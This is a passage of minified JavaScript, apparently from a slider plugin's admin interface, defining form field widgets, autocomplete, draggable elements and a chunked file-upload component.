i(i,s){this.element=t("#"+i),this.options=t("#"+s).find(".n2-subform-image-option"),this.subform=this.element.data("field"),this.active=this.getIndex(this.options.filter(".n2-active").get(0));for(var n=0;n<this.options.length;n++)this.options.eq(n).on("click",this.selectOption.bind(this));c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.selectOption=function(e){var t=this.getIndex(e.currentTarget);if(t!=this.active){this.options.eq(t).addClass("n2-active"),this.options.eq(this.active).removeClass("n2-active"),this.active=t;var i=this.subform.list.select.find("option").eq(t).val();this.subform.list.insideChange(i)}},i.prototype.getIndex=function(t){return this.options.indexOf(t)},i})),c.d("FormElementTab",["$","FormElement"],(function(){var t=c.$;function i(i,s){if(this.parent=t("#"+i+"_tab"),this.parent.find(".n2_field_tab__option").each(function(i,s){t(s).on("click",function(e){this.onClick(t(e.currentTarget))}.bind(this))}.bind(this)),this.element=t("#"+i).on("change",this.onHiddenChange.bind(this)),this.relatedValueFields=!1,s.length){var n=this.element.val();this.relatedValueFields=t("");for(var h=0;h<s.length;h++)for(var r,o=0;o<s[h].field.length;o++)(r=t('[data-field="'+s[h].field[o]+'"]').data("show-values",s[h].values)).toggleClass("n2_form_element--hidden",-1===s[h].values.indexOf(n)),this.relatedValueFields=this.relatedValueFields.add(r)}c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.onHiddenChange=function(){var t=this.element.val();t&&this.insideChange(t)},i.prototype.onClick=function(t){t.hasClass("n2_field_tab__option--selected")||(this.parent.find(".n2_field_tab__option--selected").removeClass("n2_field_tab__option--selected"),t.addClass("n2_field_tab__option--selected"),this.setHiddenValue(t.attr("data-ssoption")),this.triggerOutsideChange())},i.prototype.insideChange=function(t){this.setHiddenValue(t),this.triggerInsideChange()},i.prototype.setHiddenValue=function(i){this.element.val(i),this.relatedValueFields&&this.relatedValueFields.each((function(){var s=t(this);s.toggleClass("n2_form_element--hidden",-1===s.data("show-values").indexOf(i))}))},i.prototype.setOptions=function(s,n,h,r){for(var o in r||(r=[]),n.html(""),s){var a=t('<div class="n2_field_tab__option" data-ssoption="'+o+'">'+s[o]+"</div>");h===o&&a.addClass("n2_field_tab__option--selected"),n.append(a),new i(n.attr("id").replace("_tab",""),r)}},i})),c.d("FormElementText",["$","FormElement"],(function(){var t=c.$;function i(i){this.element=t("#"+i).on({focus:this._focus.bind(this),blur:this._blur.bind(this),change:this.change.bind(this)}),this.tagName=this.element.prop("tagName"),this.parent=this.element.parent(),c.FormElement.prototype.constructor.call(this),this.updateIsEmpty()}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype._focus=function(){this.parent.addClass("n2_field_text--focus"),"TEXTAREA"!==this.tagName&&this.element.on("keypress.n2-text",function(e){13===e.which&&(this.element.off("keypress.n2-text"),this.element.trigger("blur"))}.bind(this))},i.prototype._blur=function(){this.parent.removeClass("n2_field_text--focus")},i.prototype.change=function(){this.updateIsEmpty(),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t),this.updateIsEmpty(),this.triggerInsideChange()},i.prototype.updateIsEmpty=function(){this.parent.toggleClass("n2_field_text--empty",this.isEmpty(this.element.val()))},i.prototype.isEmpty=function(t){return""===t},i.prototype.focus=function(t){this.connectedField?this.connectedField.focus(t):t&&this.element.focus().select()},i})),c.d("FormElementUnits",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.$parent=this.element.parent(),this.options=this.$parent.find(".n2_field_unit__unit"),this.currentUnit=this.$parent.find(".n2_field_unit__current_unit"),this.values=s;for(var n=0;n<this.options.length;n++)this.options.eq(n).on("click",this.switch.bind(this,n));c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.switch=function(t,e){this.element.val(this.values[t]),this.setSelected(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){var i=this.values.indexOf(t);this.element.val(this.values[i]),this.setSelected(i),this.triggerInsideChange()},i.prototype.setSelected=function(t){this.currentUnit.html(this.options.eq(t).html())},i})),c.d("FormElementUpload",["$","FormElement"],(function(){var t=c.$;function i(i){this.element=t("#"+i).on("change",this.updateName.bind(this)),this.parent=this.element.parent(),this.$name=this.parent.find(".n2_field_chooser__label"),this.updateName(this.element.val()),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.insideChange=function(t){this.updateName(),this.triggerInsideChange()},i.prototype.updateName=function(){var t=this.element[0].value;if(this.parent.toggleClass("n2_field_chooser--empty",""===t),this.isEmpty(t))this.$name.text(n2_("No file selected."));else{var i=t.split("\\").pop();this.$name.text(i)}},i.prototype.isEmpty=function(t){return""===t},i})),c.d("FormElementUrl",["$","FormElementText"],(function(){function t(t,i){c.FormElementText.prototype.constructor.call(this,t),this.parameters=i,this.button=this.parent.find(".n2_field_text__choose").on("click",this.open.bind(this)),this.element.siblings(".n2_field_text__clear").on("click",this.clear.bind(this))}return t.prototype=Object.create(c.FormElementText.prototype),t.prototype.constructor=t,t.prototype.isEmpty=function(t){return""===t||"#"===t},t.prototype.clear=function(e){e.preventDefault(),this.val("#")},t.prototype.val=function(t){this.element.val(t),this.change()},t.prototype.open=function(e){e.preventDefault(),this.element.val(),c.ModalUrl.show(this.element.val(),this.parameters.url,function(t){this.val(t)}.bind(this))},t})),c.r("$",(function(){var t=c.$;function i(t){return t+Math.floor(281474976710656*(1+Math.random())).toString(16)}t.fn.uid=function(s){var n=null;s=s||"n";do{n=i(s)}while(t("#"+n).length>0);return n},t.fn.generateUniqueClass=function(s){var n=null;s=s||"n";do{n=i(s)}while(t("."+n).length>0);return n}})),c.d("UIAutocomplete",["$","UIWidgetBase"],(function(){var t=c.$;function s(t,i){this.isRendered=!1,this.element=t,this.widgetName=this.widgetName||"UIAutocomplete",this.widgetEventPrefix="autocomplete",this.isActive=!1,this.allowBlur=!0,this.options=d({appendTo:"body",source:null,select:null,positionTo:"self",x:0,y:0},this.options,i),c.UIWidgetBase.prototype.constructor.apply(this,arguments),this.element.on({focus:this.focus.bind(this),blur:this.blur.bind(this)}),"self"===this.options.positionTo?this.positionTo=this.element:this.positionTo=this.element.closest(this.options.positionTo)}return s.prototype=Object.create(c.UIWidgetBase.prototype),s.prototype.constructor=s,s.prototype.focus=function(e){!1===this.isActive&&(this.showList(e),this.element.on("click."+this.widgetEventPrefix,this.showList.bind(this)),this.isActive=!0)},s.prototype.showList=function(e){"function"==typeof this.options.appendTo?this.options.appendTo=this.options.appendTo.call(i):this.options.appendTo=t(this.options.appendTo);var s=this.getList().appendTo(this.options.appendTo),n={left:0,top:0},h=this.positionTo.offset(),r=0;if(!this.options.appendTo.is(t("body"))){(n=this.options.appendTo.offset()).top-=this.options.appendTo.scrollTop(),s.css("height","");var o=s.height(),a=this.options.appendTo[0].getBoundingClientRect(),c=this.positionTo[0].getBoundingClientRect(),l=Math.min(a.top+a.height-c.top-c.height-10,o);l<100&&l<o&&(l=Math.min(c.top-a.top-10,o),n.top=n.top+c.height+l),s.css("height",l+"px"),n2const.rtl.isRtl&&(r=a.width-this.options.appendTo[0].clientWidth)}s.css({left:h.left-n.left+this.options.x-r+"px",top:h.top+this.positionTo.outerHeight()-n.top+this.options.y+"px",minWidth:this.element.parent().outerWidth()+"px"}),s.off("."+this.widgetEventPrefix).on("mousedown."+this.widgetEventPrefix,function(e){t(e.target).is(s)&&(this.element.parent().addClass("focus2"),this.allowBlur=!1)}.bind(this)).on("mouseup."+this.widgetEventPrefix,function(e){t(e.target).is(s)&&(this.allowBlur=!0,this.element.focus(),this.element.parent().removeClass("focus2"))}.bind(this))},s.prototype.blur=function(e){this.allowBlur&&(this.hide(),this.element.off("."+this.widgetEventPrefix))},s.prototype.hide=function(){this.$list.detach(),this.isActive=!1},s.prototype.getList=function(){if(!this.isRendered){this.$list=t('<div class="n2_autocomplete_options"></div>').attr({unselectable:"on"}).on({wheel:function(e){e.stopPropagation()}});for(var i=this.options.source.call(this,this.ui()),s=0;s<i.length;s++)t('<div class="n2_autocomplete_option" tabindex="-1">'+i[s]+"</div>").on({mousedown:function(e){e.preventDefault()},click:function(t,e){this._trigger("select",e,{value:t}),this.hide()}.bind(this,i[s])}).appendTo(this.$list);this.isRendered=!0}return this.$list},s.prototype.ui=function(){return{}},s})),c.d("UIDraggableBar",["$","UIMouse"],(function(){"use strict";function t(t,i){this.element=t,this.widgetName=this.widgetName||"UIDraggable",this.widgetEventPrefix="drag",this.options=d({drag:null,start:null,stop:null},this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this._mouseInit()}return t.prototype=Object.create(c.UIMouse.prototype),t.prototype.constructor=t,t.prototype._mouseStart=function(t){return this.currentData=this.originalData={margin:parseInt(this.element.css("marginLeft"))},this.originalMousePosition={left:t.pageX},this.element.addClass("nui-draggable-dragging"),this._trigger("start",t,this.ui()),this._mouseDrag(t),!0},t.prototype._mouseDrag=function(t){var i=t.pageX-this.originalMousePosition.left||0;return this.currentData={},this.currentData.margin=Math.max(0,this.originalData.margin+i),this._trigger("drag",t,this.ui()),this.element.css("marginLeft",this.currentData.margin+"px"),!0},t.prototype._mouseStop=function(t){return this._trigger("stop",t,this.ui()),!0},t.prototype.ui=function(){return{currentData:this.currentData}},t})),c.d("UIDraggableDelay",["$","UIMouse"],(function(){"use strict";function t(t,i){this.element=t,this.widgetName=this.widgetName||"UIDraggable",this.widgetEventPrefix="drag",this.options=d({drag:null,start:null,stop:null},this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this._mouseInit()}return t.prototype=Object.create(c.UIMouse.prototype),t.prototype.constructor=t,t.prototype._mouseStart=function(t){return this.currentData=this.originalData={width:parseInt(this.element.width())},this.originalMousePosition={left:t.pageX},this.element.addClass("nui-draggable-dragging"),this._trigger("start",t,this.ui()),this._mouseDrag(t),!0},t.prototype._mouseDrag=function(t){var i=t.pageX-this.originalMousePosition.left||0;return this.currentData={},this.currentData.width=Math.max(0,this.originalData.width+i),this._trigger("drag",t,this.ui()),this.element.width(this.currentData.width+"px"),!0},t.prototype._mouseStop=function(t){return this._trigger("stop",t,this.ui()),!0},t.prototype.ui=function(){return{currentData:this.currentData}},t})),c.d("UIDraggable",["$","UIMouse"],(function(){var t=c.$;function n(t,i){this.element=t,this.widgetName=this.widgetName||"UIDraggable",this.widgetEventPrefix="drag",this.options=f({addClasses:!0,appendTo:"parent",axis:!1,containment:!1,cursor:"auto",cursorAt:!1,handle:!1,helper:"original",scroll:!0,scrollSensitivity:20,scrollSpeed:20,min:{top:!1,left:!1},drag:null,start:null,stop:null},this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}n.prototype=Object.create(c.UIMouse.prototype),n.prototype.constructor=n,n.prototype.create=function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("nui-draggable"),this._setHandleClassName(),this._mouseInit()},n.prototype._setPositionRelative=function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},n.prototype._getHandle=function(i){return!this.options.handle||!!t(i.target).closest(this.element.find(this.options.handle)).length},n.prototype._setHandleClassName=function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("nui-draggable-handle")},n.prototype._mouseCapture=function(i){var s=this.options;return!(this.helper||s.disabled||t(i.target).closest(".nui_resize_absolute").length>0)&&(this.handle=this._getHandle(i),!!this.handle&&(this._blurActiveElement(i),!0))},n.prototype.cancel=function(){return this.helper.is(".nui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},t.fn.nuiScrollParent=function(i){var n=this.css("position"),h="absolute"===n,r=i?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter((function(){var i=t(this);return(!h||"static"!==i.css("position"))&&r.test(i.css("overflow")+i.css("overflow-y")+i.css("overflow-x"))})).eq(0);return"fixed"!==n&&o.length?o:t(this[0].ownerDocument||s)},n.prototype._mouseStart=function(i){var s=this.options;return this.helper=this._createHelper(i),this.helper.addClass("nui-draggable-dragging"),this._cacheHelperProportions(),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.nuiScrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter((function(){return"fixed"===t(this).css("position")})).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(i),this.originalPosition=this.position=this._generatePosition(i,!1),this.originalPageX=i.pageX,this.originalPageY=i.pageY,s.cursorAt&&this._adjustOffsetFromHelper(s.cursorAt),this._setContainment(),!1===this._trigger("start",i)?(this._clear(),!1):(this._cacheHelperProportions(),this._mouseDrag(i,!0),!0)},n.prototype._mouseDrag=function(i,s){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(i,!0),this.positionAbs=this._convertPositionTo("absolute"),!s){var n=this._uiHash();if(!1===this._trigger("drag",i,n))return this._mouseUp(new t.Event("mouseup",i)),!1;this.position=n.position}return!1!==this.options.min.top&&(this.position.top=Math.max(this.position.top,this.options.min.top)),!1!==this.options.min.left&&(this.position.left=Math.max(this.position.left,this.options.min.left)),this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",!1},n.prototype._mouseStop=function(t){return!1!==this._trigger("stop",t)&&this._clear(),!1},n.prototype._mouseUp=function(t){return this.handleElement.is(t.target)&&this.element.trigger("focus"),c.UIMouse.prototype._mouseUp.call(this,t)},n.prototype._trigger=function(t,i,s){return s=s||this._uiHash(),c.UIWidgetBase.prototype._trigger.call(this,t,i,s)},n.prototype._uiHash=function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition}},n.prototype._createHelper=function(i){var s=this.options,n="function"==typeof s.helper,h=n?t(s.helper.apply(this.element[0],[i])):"clone"===s.helper?this.element.clone().removeAttr("id"):this.element;return h.parents("body").length||h.appendTo("parent"===s.appendTo?this.element[0].parentNode:s.appendTo),n&&h[0]===this.element[0]&&this._setPositionRelative(),h[0]===this.element[0]||/(fixed|absolute)/.test(h.css("position"))||h.css("position","absolute"),h},n.prototype._cacheHelperProportions=function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},n.prototype._cacheMargins=function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},n.prototype._refreshOffsets=function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},n.prototype._getParentOffset=function(){var i=this.offsetParent.offset(),s=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==s&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(i.left+=this.scrollParent.scrollLeft(),i.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(i={top:0,left:0}),{top:i.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:i.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},n.prototype._getRelativeOffset=function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),i=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(i?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(i?0:this.scrollParent.scrollLeft())}},n.prototype._convertPositionTo=function(t,i){i||(i=this.position);var s="absolute"===t?1:-1,n=this._isRootNode(this.scrollParent[0]);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top)*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)*s}},n.prototype._setContainment=function(){var s,n,r,o=this.options;this.document[0];this.relativeContainer=null,o.containment?"window"!==o.containment?"document"!==o.containment?o.containment.constructor!==Array?("parent"===o.containment&&(o.containment=this.helper[0].parentNode),(r=(n=t(o.containment))[0])&&(s=/(scroll|auto)/.test(n.css("overflow")),this.containment=[(parseInt(n.css("borderLeftWidth"),10)||0)+(parseInt(n.css("paddingLeft"),10)||0),(parseInt(n.css("borderTopWidth"),10)||0)+(parseInt(n.css("paddingTop"),10)||0),(s?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(n.css("borderRightWidth"),10)||0)-(parseInt(n.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(s?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(n.css("borderBottomWidth"),10)||0)-(parseInt(n.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=n)):this.containment=o.containment:this.containment=[0,0,h.scrollWidth-this.helperProportions.width-this.margins.left,h.scrollHeight-this.helperProportions.height-this.margins.top]:this.containment=[Q()-this.offset.relative.left-this.offset.parent.left,X()-this.offset.relative.top-this.offset.parent.top,Q()+i.innerWidth-this.helperProportions.width-this.margins.left,X()+i.innerHeight-this.helperProportions.height-this.margins.top]:this.containment=null},n.prototype._adjustOffsetFromHelper=function(t){"string"==typeof t&&(t=t.split(" ")),Array.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},n.prototype._isRootNode=function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},n.prototype._generatePosition=function(t,i){var s,n,h=this.options,r=this._isRootNode(this.scrollParent[0]),o=t.pageX,a=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),i&&(this.containment&&(this.relativeContainer?(n=this.relativeContainer.offset(),s=[this.containment[0]+n.left,this.containment[1]+n.top,this.containment[2]+n.left,this.containment[3]+n.top]):s=this.containment,t.pageX-this.offset.click.left<s[0]&&(o=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(a=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(o=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3]&&(a=s[3]+this.offset.click.top)),"y"===h.axis&&(o=this.originalPageX),"x"===h.axis&&(a=this.originalPageY)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},n.prototype._clear=function(){this.helper.removeClass("nui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()};return n.prototype._blurActiveElement=function(i){var s,n=function(t){var i;try{i=t.activeElement}catch(t){i=h}return i||(i=h),i.nodeName||(i=h),i}(this.document[0]);t(i.target).closest(n).length||(s=n)&&"body"!==s.nodeName.toLowerCase()&&t(s).trigger("blur")},n})),c.d("UIFileUpload",["$","UIWidgetBase"],(function(){var t=c.$;function n(i){var s="dragover"===i;return function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var n=e.dataTransfer;n&&-1!==n.types.indexOf("Files")&&!1!==this._trigger(i,t.Event(i,{delegatedEvent:e}))&&(e.preventDefault(),s&&(n.dropEffect="copy"))}}function h(i,n){this.element=i,this.widgetName=this.widgetName||"UIFileUpload",this.options=d({dropZone:t(s),pasteZone:r,fileInput:r,replaceFileInput:!0,paramName:r,singleFileUploads:!0,limitMultiFileUploads:r,limitMultiFileUploadSize:r,limitMultiFileUploadSizeOverhead:512,sequentialUploads:!1,limitConcurrentUploads:r,forceIframeTransport:!1,redirect:r,redirectParamName:r,postMessage:r,multipart:!0,maxChunkSize:r,uploadedBytes:r,recalculateProgress:!0,progressInterval:100,bitrateInterval:500,autoUpload:!0,messages:{uploadedBytes:"Uploaded bytes exceed file size"},i18n:function(i,s){return i=this.messages[i]||i.toString(),s&&t.each(s,(function(t,s){i=i.replace("{"+t+"}",s)})),i},formData:function(t){return t.serializeArray()},add:function(e,i){if(e.isDefaultPrevented())return!1;(i.autoUpload||!1!==i.autoUpload&&t(this).UIFileUpload("option","autoUpload"))&&i.process().done((function(){i.submit()}))},processData:!1,contentType:!1,cache:!1},this.options,n),c.UIWidgetBase.prototype.constructor.apply(this,arguments),this._specialOptions=["fileInput","dropZone","pasteZone","multipart","forceIframeTransport"],this.create()}return t.support.fileInput=!(new RegExp("(Android (1\\.[0156]|2\\.[01]))|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)|(w(eb)?OSBrowser)|(webOS)|(Kindle/(1\\.0|2\\.[05]|3\\.0))").test(i.navigator.userAgent)||t('<input type="file">').prop("disabled")),t.support.xhrFileUpload=!(!i.ProgressEvent||!i.FileReader),t.support.xhrFormDataFileUpload=!!i.FormData,t.support.blobSlice=i.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),h.prototype=Object.create(c.UIWidgetBase.prototype),h.prototype.constructor=h,h.prototype._blobSlice=t.support.blobSlice&&function(){var t=this.slice||this.webkitSlice||this.mozSlice;return t.apply(this,arguments)},h.prototype._BitrateTimer=function(){this.timestamp=Date.now?Date.now():(new Date).getTime(),this.loaded=0,this.bitrate=0,this.getBitrate=function(t,i,s){var n=t-this.timestamp;return(!this.bitrate||!s||n>s)&&(this.bitrate=(i-this.loaded)*(1e3/n)*8,this.loaded=i,this.timestamp=t),this.bitrate}},h.prototype._isXHRUpload=function(i){return!i.forceIframeTransport&&(!i.multipart&&t.support.xhrFileUpload||t.support.xhrFormDataFileUpload)},h.prototype._getFormData=function(i){var s;return"function"==typeof i.formData?i.formData(i.form):Array.isArray(i.formData)?i.formData:"object"==typeof i.formData&&null!==i.formData?(s=[],t.each(i.formData,(function(t,i){s.push({name:t,value:i})})),s):[]},h.prototype._getTotal=function(i){var s=0;return t.each(i,(function(t,i){s+=i.size||1})),s},h.prototype._initProgressObject=function(t){var i={loaded:0,total:0,bitrate:0};t._progress?d(t._progress,i):t._progress=i},h.prototype._initResponseObject=function(t){var i;if(t._response)for(i in t._response)t._response.hasOwnProperty(i)&&delete t._response[i];else t._response={}},h.prototype._onProgress=function(e,i){if(e.lengthComputable){var s,n=Date.now?Date.now():(new Date).getTime();if(i._time&&i.progressInterval&&n-i._time<i.progressInterval&&e.loaded!==e.total)return;i._time=n,s=Math.floor(e.loaded/e.total*(i.chunkSize||i._progress.total))+(i.uploadedBytes||0),this._progress.loaded+=s-i._progress.loaded,this._progress.bitrate=this._bitrateTimer.getBitrate(n,this._progress.loaded,i.bitrateInterval),i._progress.loaded=i.loaded=s,i._progress.bitrate=i.bitrate=i._bitrateTimer.getBitrate(n,s,i.bitrateInterval),this._trigger("progress",t.Event("progress",{delegatedEvent:e}),i),this._trigger("progressall",t.Event("progressall",{delegatedEvent:e}),this._progress)}},h.prototype._initProgressListener=function(i){var s=this,n=i.xhr?i.xhr():t.ajaxSettings.xhr();n.upload&&(t(n.upload).on("progress",(function(e){var t=e.originalEvent;e.lengthComputable=t.lengthComputable,e.loaded=t.loaded,e.total=t.total,s._onProgress(e,i)})),i.xhr=function(){return n})},h.prototype._isInstanceOf=function(t,i){return Object.prototype.toString.call(i)==="[object "+t+"]"},h.prototype._initXHRData=function(i){var s,n=this,h=i.files[0],r=i.multipart||!t.support.xhrFileUpload,o=Array.isArray(i.paramName)?i.paramName[0]:i.paramName;i.headers=d({},i.headers),i.contentRange&&(i.headers["Content-Range"]=i.contentRange),r&&!i.blob&&this._isInstanceOf("File",h)||(i.headers["Content-Disposition"]='attachment; filename="'+encodeURI(h.name)+'"'),r?t.support.xhrFormDataFileUpload&&(i.postMessage?(s=this._getFormData(i),i.blob?s.push({name:o,value:i.blob}):t.each(i.files,(function(t,n){s.push({name:Array.isArray(i.paramName)&&i.paramName[t]||o,value:n})}))):(n._isInstanceOf("FormData",i.formData)?s=i.formData:(s=new FormData,t.each(this._getFormData(i),(function(t,i){s.append(i.name,i.value)}))),i.blob?s.append(o,i.blob,h.name):t.each(i.files,(function(t,h){(n._isInstanceOf("File",h)||n._isInstanceOf("Blob",h))&&s.append(Array.isArray(i.paramName)&&i.paramName[t]||o,h,h.uploadName||h.name)}))),i.data=s):(i.contentType=h.type||"application/octet-stream",i.data=i.blob||h),i.blob=null},h.prototype._initIframeSettings=function(i){var s=t("<a></a>").prop("href",i.url).prop("host");i.dataType="iframe "+(i.dataType||""),i.formData=this._getFormData(i),i.redirect&&s&&s!==location.host&&i.formData.push({name:i.redirectParamName||"redirect",value:i.redirect})},h.prototype._initDataSettings=function(t){this._isXHRUpload(t)?(this._chunkedUpload(t,!0)||(t.data||this._initXHRData(t),this._initProgressListener(t)),t.postMessage&&(t.dataType="postmessage "+(t.dataType||""))):this._initIframeSettings(t)},h.prototype._getParamName=function(i){var s=t(i.fileInput),n=i.paramName;return n?Array.isArray(n)||(n=[n]):(n=[],s.each((function(){for(var i=t(this),s=i.prop("name")||"files[]",h=(i.prop("files")||[1]).length;h;)n.push(s),h-=1})),n.length||(n=[s.prop("name")||"files[]"])),n},h.prototype._initFormSettings=function(i){i.form&&i.form.length||(i.form=t(i.fileInput.prop("form")),i.form.length||(i.form=t(this.options.fileInput.prop("form")))),i.paramName=this._getParamName(i),i.url||(i.url=i.form.prop("action")||location.href),i.type=(i.type||"string"==typeof i.form.prop("method")&&i.form.prop("method")||"").toUpperCase(),"POST"!==i.type&&"PUT"!==i.type&&"PATCH"!==i.type&&(i.type="POST"),i.formAcceptCharset||(i.formAcceptCharset=i.form.attr("accept-charset"))},h.prototype._getAJAXSettings=function(t){var i=d({},this.options,t);return this._initFormSettings(i),this._initDataSettings(i),i},h.prototype._getDeferredState=function(t){return t.state?t.state():t.isResolved()?"resolved":t.isRejected()?"rejected":"pending"},h.prototype._enhancePromise=function(t){return t},h.prototype._getXHRPromise=function(i,s,n){var h=t.Deferred(),r=h.promise();return s=s||this.options.context||r,!0===i?h.resolveWith(s,n):!1===i&&h.rejectWith(s,n),r.abort=h.promise,this._enhancePromise(r)},h.prototype._addConvenienceMethods=function(e,i){var s=this,n=function(i){return t.Deferred().resolveWith(s,i).promise()};i.process=function(h,r){return(h||r)&&(i._processQueue=this._processQueue=(this._processQueue||n([this])).then((function(){return i.errorThrown?t.Deferred().rejectWith(s,[i]).promise():n(arguments)})).then(h,r)),this._processQueue||n([this])},i.submit=function(){return"pending"!==this.state()&&(i.jqXHR=this.jqXHR=!1!==s._trigger("submit",t.Event("submit",{delegatedEvent:e}),this)&&s._onSend(e,this)),this.jqXHR||s._getXHRPromise()},i.abort=function(){return this.jqXHR?this.jqXHR.abort():(this.errorThrown="abort",s._trigger("fail",null,this),s._getXHRPromise(!1))},i.state=function(){return this.jqXHR?s._getDeferredState(this.jqXHR):this._processQueue?s._getDeferredState(this._processQueue):void 0},i.processing=function(){return!this.jqXHR&&this._processQueue&&"pending"===s._getDeferredState(this._processQueue)},i.progress=function(){return this._progress},i.response=function(){return this._response}},h.prototype._getUploadedBytes=function(t){var i=t.getResponseHeader("Range"),s=i&&i.split("-"),n=s&&s.length>1&&parseInt(s[1],10);return n&&n+1},h.prototype._chunkedUpload=function(i,s){i.uploadedBytes=i.uploadedBytes||0;var n,h,r=this,o=i.files[0],a=o.size,c=i.uploadedBytes,l=i.maxChunkSize||a,u=this._blobSlice,f=t.Deferred(),_=f.promise();return!(!(this._isXHRUpload(i)&&u&&(c||l<a))||i.data)&&(!!s||(c>=a?(o.error=i.i18n("uploadedBytes"),this._getXHRPromise(!1,i.context,[null,"error",o.error])):(h=function(){var s=d({},i),_=s._progress.loaded;s.blob=u.call(o,c,c+l,o.type),s.chunkSize=s.blob.size,s.contentRange="bytes "+c+"-"+(c+s.chunkSize-1)+"/"+a,r._initXHRData(s),r._initProgressListener(s),n=(!1!==r._trigger("chunksend",null,s)&&t.ajax(s)||r._getXHRPromise(!1,s.context)).done((function(n,o,l){c=r._getUploadedBytes(l)||c+s.chunkSize,_+s.chunkSize-s._progress.loaded&&r._onProgress(t.Event("progress",{lengthComputable:!0,loaded:c-s.uploadedBytes,total:c-s.uploadedBytes}),s),i.uploadedBytes=s.uploadedBytes=c,s.result=n,s.textStatus=o,s.jqXHR=l,r._trigger("chunkdone",null,s),r._trigger("chunkalways",null,s),c<a?h():f.resolveWith(s.context,[n,o,l])})).fail((function(t,i,n){s.jqXHR=t,s.textStatus=i,s.errorThrown=n,r._trigger("chunkfail",null,s),r._trigger("chunkalways",null,s),f.rejectWith(s.context,[t,i,n])}))},this._enhancePromise(_),_.abort=function(){return n.abort()},h(),_)))},h.prototype._beforeSend=function(e,t){0===this._active&&(this._trigger("start"),this._bitrateTimer=new this._BitrateTimer,this._progress.loaded=this._progress.total=0,this._progress.bitrate=0),this._initResponseObject(t),this._initProgressObject(t),t._progress.loaded=t.loaded=t.uploadedBytes||0,t._progress.total=t.total=this._getTotal(t.files)||1,t._progress.bitrate=t.bitrate=0,this._active+=1,this._progress.loaded+=t.loaded,this._progress.total+=t.total},h.prototype._onDone=function(i,s,n,h){var 